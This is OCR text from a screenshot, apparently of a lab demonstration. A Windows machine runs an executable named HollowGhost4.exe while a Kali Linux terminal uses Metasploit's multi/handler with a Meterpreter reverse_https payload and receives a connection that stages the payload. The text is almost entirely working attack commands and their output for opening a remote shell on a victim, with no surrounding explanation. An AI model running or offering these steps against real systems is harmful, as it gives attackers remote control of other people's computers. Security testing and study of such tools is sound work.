 Command Prompt
Recycle Bin
C:\Users\User\Desktop>.\HollowGhost4.exe
C:\Users\User\Desktop>
DevCenter
PDF
EULA
VSCode
HollowGho...
Search
internal-Net-Ka
File Machine View Input Devices Help
1 2 3 4 5 6
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set EXITFUNC thread
EXITFUNC => thread
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.1.2:443
[*] https://192.168.1.2:443 handling request from 192.168.1.3; (UUID: 4gwdaio3) Staging x64 payload (201820 bytes) ...